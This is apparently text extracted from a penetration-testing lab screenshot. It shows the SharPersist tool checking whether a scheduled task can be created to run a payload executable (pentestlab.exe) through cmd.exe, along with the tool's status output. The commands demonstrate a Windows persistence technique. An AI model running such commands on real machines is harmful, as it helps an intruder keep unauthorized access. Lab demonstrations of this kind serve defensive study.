 [*] INFO: Checking if scheduled task already exists
[+] SUCCESS: A scheduled task with that name does not exist.
[*] INFO: Checking for correct arguments given
[+] SUCCESS: Correct arguments given
c:\net>SharPersist.exe -t schtask -c "C:\Windows\System32\cmd.exe" -a "/c C:\tmp
\pentestlab.exe" -n "taskTask" -m check
[*] INFO: Checking if scheduled task already exists
[+] SUCCESS: A scheduled task with that name does not exist.
[*] INFO: Checking for correct arguments given
[+] SUCCESS: Correct arguments given
c:\net>SharPersist.exe -t schtask -c "C:\Windows\System32\cmd.exe" -a "/c C:\tmp
\pentestlab.exe" -n "testTask" -m check
[*] INFO: Checking if scheduled task already exists
[-] ERROR: A scheduled task with that name already exists.
[*] INFO: Checking for correct arguments given
[+] SUCCESS: Correct arguments given
c:\net>_